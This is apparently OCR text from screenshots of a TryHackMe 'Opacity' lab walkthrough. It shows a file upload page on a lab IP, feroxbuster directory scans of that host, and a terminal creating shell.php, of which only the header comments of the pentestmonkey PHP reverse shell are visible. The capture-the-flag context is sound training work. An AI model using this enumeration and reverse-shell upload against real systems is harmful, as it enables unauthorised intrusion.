 Opacity Storage
10.10.18.218/cloud/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
5 Minutes File Upload - Personal Cloud Storage
EXTERNAL URL:
UPLOAD IMAGE
kali@kali: ~/Desktop/THM/Opacity2
File Actions Edit View Help
404 GET 0l 0w 274c http://10.10.18.218/cloud/editor
404 GET 0l 0w 274c http://10.10.18.218/cloud/checkout
404 GET 0l 0w 274c http://10.10.18.218/cloud/upload
404 GET 0l 0w 274c http://10.10.18.218/cloud/data
404 GET 0l 0w 274c http://10.10.18.218/cloud/lib
404 GET 0l 0w 274c http://10.10.18.218/cloud/_private
404 GET 0l 0w 274c http://10.10.18.218/cloud/content
404 GET 0l 0w 274c http://10.10.18.218/cloud/comments
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_10_10_18_218_-1711171728.
state ...
[#########>----------] - 89s 54544/120326 89s found:54 errors:34
[###################>] - 89s 29983/30000 338/s http://10.10.18.218/
[###########>--------] - 88s 16610/30000 189/s http://10.10.18.218/css
/ => 🚦 removed rate limiter 🚀
[##>-----------------] - 72s 4133/30000 57/s http://10.10.18.218/clo
ud/ => 🚦 removed rate limiter 🚀
[##>-----------------] - 72s 3468/30000 48/s http://10.10.18.218/clo
ud/images/ => 🚦 removed rate limiter 🚀
┌──(kali㉿kali)-[~/Desktop/THM/Opacity2]
└─$ vim shell.php
┌──(kali㉿kali)-[~/Desktop/THM/Opacity2]
└─$ cat shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibi
lity
// for any actions performed using this tool.  The author accepts no liabilit
y
// for damage caused by this tool.  If these terms are not acceptable to you,
then